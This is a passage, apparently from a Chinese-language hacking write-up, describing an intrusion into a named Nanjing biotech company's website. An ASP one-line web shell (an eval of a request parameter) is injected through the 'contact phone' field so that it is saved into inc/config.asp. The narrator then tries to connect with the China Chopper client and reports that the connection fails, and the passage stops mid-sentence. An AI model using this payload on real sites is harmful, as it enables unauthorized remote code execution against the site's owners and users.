 公司名称: 南京思众生物技术有限责任公司
公司地址: 南京市傅厚岗1号富升大厦4楼L室
联系人: 客户服务中心
联系电话: “%><%eval request(“x”)%><%
图9
保存以后菜刀连接inc/config.asp，正心里想终于拿下
了的时候菜刀却提示连接失败！郁闷了，现在也没有这套系
统的源码，所以也不知道他的配置文件格式是怎么样的，看